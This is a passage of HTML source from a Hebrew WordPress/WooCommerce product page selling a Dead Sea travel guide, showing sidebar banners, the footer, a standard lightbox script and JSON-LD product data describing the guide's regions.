srcset="https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-438x438.jpg 438w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-44" class="widget widget_media_image"><a href="https://www.oyc.co.il/"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-300x300.jpg" class="image wp-image-10900  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-438x438.jpg 438w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר.jpg 467w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="metaslider_widget-3" class="widget widget_metaslider_widget"><div id="metaslider-id-10903" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-10903 ml-slider ms-theme-default-base nav-hidden" role="region" aria-label="GanHayot" data-height="300" data-width="300">
    <div id="metaslider_container_10903">
        <div id="metaslider_10903">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-10905 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:14" data-filename="ארץ-וטבע-באנרים-01-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-01-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10905 msDefaultImage" title="ארץ וטבע באנרים-01" /></a></li>
                <li style="display: none; width: 100%;" class="slide-10907 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:32" data-filename="ארץ-וטבע-באנרים-02-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-02-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10907 msDefaultImage" title="ארץ וטבע באנרים-02" /></a></li>
                <li style="display: none; width: 100%;" class="slide-10909 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:46" data-filename="ארץ-וטבע-באנרים-03-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-03-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10909 msDefaultImage" title="ארץ וטבע באנרים-03" /></a></li>
                <li style="display: none; width: 100%;" class="slide-10911 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:37:05" data-filename="ארץ-וטבע-באנרים-04-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-04-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10911 msDefaultImage" title="ארץ וטבע באנרים-04" /></a></li>
            </ul>
        </div>
        
    </div>
</div></div><div id="media_image-34" class="widget widget_media_image"><a href="https://www.biblicalnaturalhistory.org/?lang=he"><img width="350" height="350" src="https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר.jpg" class="image wp-image-9595  attachment-full size-full" alt="מוזיאון הטבע התנכי באנר" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר.jpg 350w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="media_image-36" class="widget widget_media_image"><a href="https://cochin.org.il/" class="custom-link no-lightbox" title="Cochin banner 350&#215;350" onclick="event.stopPropagation()" target="_self"><img width="350" height="350" src="https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3.jpg" class="image wp-image-9743  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3.jpg 350w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-3 fix">
									<div class="block footer-widget-1">
						<div id="text-3" class="widget widget_text"><span class="gamma widget-title">metroeretz.com</span>			<div class="textwidget"><p>מטרופוליס &#8211; ארץ וטבע &#8211; ארץ מגאזין &#8211; מדריכים &#8211; מדריכי טיולים &#8211; מגזין טיולים &#8211; מגזין למטיילים &#8211; מגאזין להרחבת אופקים &#8211; ידע כללי &#8211; מגאזין טיולים</p>
</div>
		</div><div id="meta-4" class="widget widget_meta"><span class="gamma widget-title">כלים</span>
		<ul>
						<li><a href="https://www.metroeretz.com/wp-login.php">התחבר</a></li>
			<li><a href="https://www.metroeretz.com/feed/">פיד רשומות</a></li>
			<li><a href="https://www.metroeretz.com/comments/feed/">פיד תגובות</a></li>

			<li><a href="https://he.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="block-4" class="widget widget_block widget_text">
<p><a href="https://www.metroeretz.com/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f-%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%91%d7%90%d7%aa%d7%a8/" target="_blank" rel="noreferrer noopener">תקנון שימוש באתר</a></p>
</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.metroeretz.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></p>
</div>
		</div>					</div>
											<div class="block footer-widget-2">
						<div id="text-7" class="widget widget_text">			<div class="textwidget"><p>מגאזין ארץ הצבי בע&quot;מ<br />
מעבר יבוק 5, קומה 2, תל אביב<br />
03-6912211</p>
</div>
		</div>					</div>
											<div class="block footer-widget-3">
						<div id="media_gallery-8" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-7077 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/eretz-vateva/' class="custom-link no-lightbox" title="ארץ וטבע" onclick="event.stopPropagation()" target="_self" rel="https://www.metroeretz.com/product-category/eretz-vateva/"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ארץ וטבע" aria-describedby="gallery-1-3364" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3364'>
				ארץ וטבע
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/books-albums/' class="custom-link no-lightbox" title="מדריכי מטרופוליס" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/guide-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="מדריכי מטרופוליס" aria-describedby="gallery-1-3366" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/guide-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3366'>
				מדריכי מטרופוליס
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/books-albums/' class="custom-link no-lightbox" title="ספרים" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/Book-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ספרים" aria-describedby="gallery-1-3368" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/Book-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3368'>
				ספרים
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product/megiddoguide/' class="custom-link no-lightbox" title="megido" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/megido-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="megido" aria-describedby="gallery-1-3369" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/megido-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3369'>
				מגידו
				</figcaption></figure>
		</div>
</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; מגזין ארץ הצבי 2026
							<br />
				<a href="https://woocommerce.com" target="_blank" title="ווקומרס - פלטפורמת המסחר האלקטרוני הטובה ביותר לוורדפרס" rel="noreferrer nofollow">Built with WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://www.metroeretz.com/my-account/">החשבון שלי</a>					</li>
									<li class="search">
						<a href="">חיפוש</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.metroeretz.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">חיפוש עבור:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="חיפוש מוצרים&hellip;" value="" name="s" />
	<button type="submit" value="חיפוש" class="">חיפוש</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.metroeretz.com/cart/">עגלת קניות				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DeadSeaGuideCoverweb" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">אתם צופים ב: <strong>מדריך סובב ים המלח</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>89.00</span></span>
													</div>
						<a href="/product/deadsea_g/?add-to-cart=7077" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							הוספה לסל						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bookshop/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https://www.metroeretz.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u05de\u05d3\u05e8\u05d9\u05db\u05d9 \u05de\u05d8\u05e8\u05d5\u05e4\u05d5\u05dc\u05d9\u05e1 \u05dc\u05d0\u05e8\u05e5","@id":"https://www.metroeretz.com/product-category/israel-guides/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05de\u05d3\u05e8\u05d9\u05da \u05e1\u05d5\u05d1\u05d1 \u05d9\u05dd \u05d4\u05de\u05dc\u05d7","@id":"https://www.metroeretz.com/product/deadsea_g/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.metroeretz.com/product/deadsea_g/#product","name":"\u05de\u05d3\u05e8\u05d9\u05da \u05e1\u05d5\u05d1\u05d1 \u05d9\u05dd \u05d4\u05de\u05dc\u05d7","url":"https://www.metroeretz.com/product/deadsea_g/","description":"\u05de\u05d3\u05e8\u05d9\u05da \u05d0\u05e8\u05e5 \u05d5\u05d8\u05d1\u05e2 \u05d5\u05de\u05d8\u05e8\u05d5\u05e4\u05d5\u05dc\u05d9\u05e1 - \u05e1\u05d5\u05d1\u05d1 \u05d9\u05dd \u05d4\u05de\u05dc\u05d7 -\u00a0\u05e6\u05d9\u05d5\u05e0\u05d9 \u05d3\u05e8\u05da\r\n\r\n\u05d4\u05de\u05d3\u05e8\u05d9\u05da \u05e9\u05dc\u05e4\u05e0\u05d9\u05db\u05dd \u05e2\u05d5\u05e1\u05e7 \u05d1\u05db\u05dc \u05e2\u05d1\u05e8\u05d9\u05d5 \u05e9\u05dc \u05d9\u05dd \u05d4\u05de\u05dc\u05d7. \u05de\u05d2\u05d1\u05dc\u05d5\u05ea \u05d4\u05e0\u05d9\u05d9\u05e8, \u05d4\u05de\u05e7\u05d5\u05dd \u05d5\u05d4\u05d6\u05de\u05df, \u05de\u05d7\u05d9\u05d9\u05d1\u05d5\u05ea \u05db\u05de\u05d5\u05d1\u05df \u05d1\u05d7\u05d9\u05e8\u05d4 \u05d1\u05d9\u05df \u05de\u05d2\u05d5\u05d5\u05df \u05e2\u05e6\u05d5\u05dd \u05e9\u05dc \u05e0\u05d5\u05e4\u05d9\u05dd \u05d5\u05d0\u05ea\u05e8\u05d9\u05dd.\r\n\u05d0\u05e8\u05d1\u05e2\u05ea \u05d4\u05d0\u05d6\u05d5\u05e8\u05d9\u05dd \u05e2\u05dc \u05e4\u05d9\u05d4\u05dd \u05d1\u05d7\u05e8\u05e0\u05d5 \u05dc\u05d7\u05dc\u05e7 \u05d0\u05ea \u05d4\u05de\u05d3\u05e8\u05d9\u05da \u05e9\u05d5\u05e0\u05d9\u05dd \u05de\u05d0\u05d5\u05d3 \u05d0\u05d7\u05d3 \u05de\u05d4\u05e9\u05e0\u05d9 \u05db\u05d0\u05e9\u05e8 \u05d4\u05de\u05d0\u05d7\u05d3 \u05d1\u05d9\u05e0\u05d9\u05d4\u05dd \u05d4\u05d5\u05d0 \u05d4\u05d9\u05dd.\r\n\u05d4\u05e6\u05d3 \u05d4\u05de\u05d6\u05e8\u05d7\u05d9 \u2014 \u05d0\u05e8\u05e5 \u05e4\u05d5\u05e8\u05d9\u05d9\u05d4 \u05de\u05d0\u05d6 \u05d4\u05ea\u05e7\u05d5\u05e4\u05d5\u05ea \u05d4\u05e4\u05e8\u05d4\u05d9\u05e1\u05d8\u05d5\u05e8\u05d9\u05d5\u05ea, \u05d0\u05e8\u05e5 \u05de\u05d5\u05d0\u05d1 \u05d4\u05de\u05e7\u05e8\u05d0\u05d9\u05ea. \u05d0\u05d6\u05d5\u05e8 \u05e9\u05d5\u05e4\u05e2 \u05de\u05d9\u05dd \u05d5\u05e0\u05d7\u05dc\u05d9\u05dd, \u05e7\u05e0\u05d9\u05d5\u05e0\u05d9\u05dd \u05de\u05e8\u05d4\u05d9\u05d1\u05d9\u05dd \u05d5\u05d9\u05d9\u05e9\u05d5\u05d1\u05d9\u05dd \u05d4\u05d9\u05e1\u05d8\u05d5\u05e8\u05d9\u05d9\u05dd \u05de\u05e8\u05ea\u05e7\u05d9\u05dd. \u05d7\u05de\u05e9\u05ea \u05d0\u05ea\u05e8\u05d9 \u05d9\u05d9\u05e9\u05d5\u05d1 \u05e4\u05e8\u05d4\u05d9\u05e1\u05d8\u05d5\u05e8\u05d9\u05d9\u05dd, \u05de\u05ea\u05db\u05ea\u05d1\u05d9\u05dd \u05e2\u05dd \u05d7\u05de\u05e9\u05ea \u05e2\u05e8\u05d9 \u05d4\u05db\u05d9\u05db\u05e8 \u05d4\u05de\u05d5\u05d6\u05db\u05e8\u05d5\u05ea \u05d1\u05de\u05e7\u05e8\u05d0, \u05d1\u05d9\u05e0\u05d9\u05d4\u05df \u05e1\u05d3\u05d5\u05dd \u05d5\u05e2\u05de\u05d5\u05e8\u05d4. \u05d1\u05d3\u05e8\u05d5\u05dd\u05be\u05de\u05d6\u05e8\u05d7 \u05d4\u05d9\u05dd, \u05d0\u05d6\u05d5\u05e8 \u05e9\u05d4\u05d9\u05d4 \u05e4\u05d5\u05e8\u05d4 \u05d5\u05e2\u05e9\u05d9\u05e8 \u05e0\u05de\u05e6\u05d0\u05ea \u05e6\u05d5\u05e2\u05e8 (\u05d0-\u05e6\u05e4\u05d9), \u05e2\u05d9\u05e8 \u05d4\u05ea\u05de\u05e8\u05d9\u05dd. \u05de\u05e7\u05d1\u05d9\u05dc\u05ea\u05d4 \u05e9\u05dc \u05d9\u05e8\u05d9\u05d7\u05d5 \u05e9\u05d1\u05e6\u05e4\u05d5\u05df \u05d4\u05d9\u05dd. \u05d2\u05d1\u05d5\u05d4 \u05de\u05e2\u05dc \u05db\u05d5\u05dc\u05dd \u05d4\u05d5\u05d0 \u05d4\u05e8 \u05e0\u05d1\u05d5, \u05de\u05de\u05e0\u05d5 \u05d4\u05e9\u05e7\u05d9\u05e3 \u05de\u05e9\u05d4 \u05e2\u05dc \u05d4\u05d0\u05e8\u05e5 \u05d4\u05de\u05d5\u05d1\u05d8\u05d7\u05ea. \u05d1\u05e1\u05de\u05d5\u05da \u05e2\u05d9\u05e8 \u05d4\u05e4\u05e1\u05d9\u05e4\u05e1\u05d9\u05dd \u05d4\u05de\u05d3\u05d4\u05d9\u05de\u05d9\u05dd \u05e9\u05dc \u05de\u05d9\u05d3\u05d1\u05d0.\r\n\u05d4\u05e6\u05d3 \u05d4\u05e6\u05e4\u05d5\u05e0\u05d9, \u05e1\u05d1\u05d9\u05d1 \u05d9\u05e8\u05d9\u05d7\u05d5, \u05d2\u05dd \u05d4\u05d5\u05d0 \u05d0\u05d6\u05d5\u05e8 \u05e4\u05d5\u05e8\u05d4, \u05db\u05d0\u05e9\u05e8 \u05d9\u05e8\u05d9\u05d7\u05d5 \u05d4\u05d9\u05d9\u05ea\u05d4 \u05de\u05d5\u05e7\u05d3 \u05dc\u05d0\u05e8\u05de\u05d5\u05e0\u05d5\u05ea \u05d7\u05d5\u05e8\u05e3 \u05e9\u05dc \u05d4\u05d7\u05e9\u05de\u05d5\u05e0\u05d0\u05d9\u05dd, \u05d4\u05d5\u05e8\u05d3\u05d5\u05e1 \u05d5\u05d9\u05d5\u05e8\u05e9 \u05d4\u05e2\u05e6\u05e8 \u05e9\u05dc \u05d4\u05e1\u05d5\u05dc\u05d8\u05df \u05d4\u05d9\u05e9\u05d0\u05dd. \u05d1\u05de\u05d3\u05d1\u05e8 \u05e9\u05de\u05de\u05d6\u05e8\u05d7 \u05dc\u05d9\u05e8\u05d9\u05d7\u05d5, \u05d0\u05d6\u05d5\u05e8 \u05e2\u05e8\u05d1\u05d5\u05ea \u05d4\u05d9\u05e8\u05d3\u05df, \u05d4\u05ea\u05d9\u05d9\u05e9\u05d1\u05d5 \u05e0\u05d6\u05d9\u05e8\u05d9\u05dd \u05d5\u05de\u05ea\u05d1\u05d5\u05d3\u05d3\u05d9\u05dd \u05d5\u05d1\u05d5 \u05d4\u05d5\u05d8\u05d1\u05dc \u05d9\u05e9\u05d5 \u05e2\u05dc \u05d9\u05d3\u05d9 \u05d9\u05d5\u05d7\u05e0\u05df \u05d4\u05de\u05d8\u05d1\u05d9\u05dc.\r\n\u05de\u05e2\u05e8\u05d1 \u05d4\u05d9\u05dd \u2014 \u05e8\u05e6\u05d5\u05e2\u05d4 \u05e6\u05e8\u05d4 \u05d1\u05d9\u05df \u05de\u05e6\u05d5\u05e7 \u05d4\u05d4\u05e2\u05ea\u05e7\u05d9\u05dd \u05d4\u05d0\u05d3\u05d9\u05e8 \u05e9\u05dc \u05de\u05d3\u05d1\u05e8 \u05d9\u05d4\u05d5\u05d3\u05d4 \u05dc\u05d1\u05d9\u05df \u05d7\u05d5\u05e3 \u05d4\u05d9\u05dd \u05d4\u05e0\u05e1\u05d5\u05d2. \u05d1\u05de\u05e8\u05db\u05d6\u05d5 \u05d4\u05d0\u05ea\u05e8 \u05d4\u05de\u05e2\u05e0\u05d9\u05d9\u05df \u05d1\u05d9\u05d5\u05ea\u05e8 \u05d1\u05e7\u05e8\u05d1\u05ea \u05d9\u05dd \u05d4\u05de\u05dc\u05d7 \u2014 \u05de\u05e6\u05d3\u05d4. \u05e8\u05d1\u05d5\u05ea \u05d3\u05d5\u05d1\u05e8 \u05e2\u05dc\u05d9\u05d5, \u05d5\u05e2\u05d3\u05d9\u05d9\u05df \u05de\u05de\u05e6\u05d0\u05d9\u05dd \u05d7\u05d3\u05e9\u05d9\u05dd \u05de\u05de\u05e9\u05d9\u05db\u05d9\u05dd \u05dc\u05d4\u05ea\u05d2\u05dc\u05d5\u05ea.\r\n\u05d4\u05d7\u05dc\u05e7 \u05d4\u05d3\u05e8\u05d5\u05de\u05d9 \u05e2\u05d5\u05e1\u05e7 \u05d1\u05db\u05d9\u05db\u05e8 \u05e1\u05d3\u05d5\u05dd, \u05d4\u05de\u05dc\u05d7\u05d4 \u05d4\u05d2\u05d3\u05d5\u05dc\u05d4 \u05d1\u05d9\u05d5\u05ea\u05e8 \u05d1\u05d0\u05e8\u05e5, \u05d1\u05d4 \u05e6\u05de\u05d7\u05d9\u05d9\u05d4 \u05e8\u05d1\u05d4, \u05e2\u05e9\u05d9\u05e8\u05d4 \u05d5\u05de\u05d2\u05d5\u05d5\u05e0\u05ea \u05d4\u05de\u05d5\u05e9\u05db\u05ea \u05d0\u05dc\u05d9\u05d4 \u05e9\u05dc\u05dc \u05e6\u05d9\u05e4\u05d5\u05e8\u05d9\u05dd \u05d5\u05d1\u05e2\u05dc\u05d9 \u05d7\u05d9\u05d9\u05dd, \u05d9\u05d7\u05d3 \u05e2\u05dd \u05e9\u05e0\u05d9 \u05d9\u05d9\u05e9\u05d5\u05d1\u05d9\u05dd \u05de\u05d1\u05d5\u05d3\u05d3\u05d9\u05dd: \u05e0\u05d0\u05d5\u05ea \u05d4\u05db\u05d9\u05db\u05e8 \u05d5\u05e2\u05d9\u05df \u05ea\u05de\u05e8.\r\n\u05d0\u05de\u05e0\u05dd \u05d1\u05d7\u05e8\u05e0\u05d5 \u05dc\u05d7\u05dc\u05e7 \u05d0\u05ea \u05d4\u05de\u05d3\u05e8\u05d9\u05da \u05dc\u05d0\u05e8\u05d1\u05e2\u05d4 \u05d7\u05dc\u05e7\u05d9\u05dd \u05d2\u05d9\u05d0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d9\u05dd, \u05d0\u05da \u05d4\u05d9\u05dd \u05de\u05d7\u05d1\u05e8 \u05d1\u05d9\u05df \u05db\u05d5\u05dc\u05dd. \u05d4\u05e8\u05d5\u05e6\u05d4 \u05dc\u05d4\u05d1\u05d9\u05df \u05d0\u05ea \u05d9\u05dd \u05d4\u05de\u05dc\u05d7 \u05dc\u05d0 \u05d9\u05db\u05d5\u05dc \u05dc\u05e2\u05e9\u05d5\u05ea \u05d6\u05d0\u05ea \u05de\u05d1\u05dc\u05d9 \u05dc\u05d4\u05d1\u05d9\u05df \u05d0\u05ea \u05db\u05dc \u05d7\u05dc\u05e7\u05d9\u05d5 \u05d5\u05e1\u05d1\u05d9\u05d1\u05d5\u05ea\u05d9\u05d5, \u05d5\u05d0\u05ea \u05d4\u05e7\u05e9\u05e8 \u05d1\u05d9\u05e0\u05d9\u05d4\u05dd. \u05d1\u05d7\u05d9\u05e8\u05ea \u05d4\u05e2\u05e8\u05db\u05d9\u05dd \u05d1\u05de\u05d3\u05e8\u05d9\u05da \u05de\u05d3\u05d5\u05e7\u05d3\u05e7\u05d3\u05ea \u05de\u05ea\u05d5\u05da \u05e0\u05d9\u05e1\u05d9\u05d5\u05df \u05dc\u05d4\u05d1\u05d9\u05d0 \u05d0\u05ea \u05d4\u05e2\u05d9\u05e7\u05e8 \u05d5\u05d4\u05de\u05e2\u05e0\u05d9\u05d9\u05df \u05d1\u05d9\u05d5\u05ea\u05e8 \u05e9\u05d9\u05e9 \u05d1\u05d0\u05d6\u05d5\u05e8 \u05d4\u05e2\u05e6\u05d5\u05dd \u05d4\u05d6\u05d4 \u2014 